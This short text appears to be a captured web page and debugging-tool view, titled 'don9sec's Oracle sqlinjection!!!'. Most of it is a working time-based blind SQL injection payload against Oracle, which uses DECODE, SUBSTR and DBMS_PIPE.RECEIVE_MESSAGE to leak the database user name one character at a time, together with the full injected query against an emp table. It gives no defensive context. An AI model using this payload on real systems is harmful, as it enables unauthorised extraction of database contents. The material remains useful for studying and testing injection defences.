 Raw Headers Hex HTML Render
<title>don9sec's Oracle sqlinjection!!!</title>
</head>
<body>
******<br/>
******<br/>
******<br/>
<br/>
1 and 1=(select decode(substr(user,1,1),'S',DBMS_PIPE.RECEIVE_MESSAGE('x',5) ,5) from
dual)--<br/>
select * from emp where mgr=1 and 1=(select
decode(substr(user,1,1),'S',DBMS_PIPE.RECEIVE_MESSAGE('x',5) ,5) from dual)--
<table bgcolor="#9999dd" border="1" width="500">
? < + > Type a search term 0 matches
don9sec
644 bytes | 5,002 millis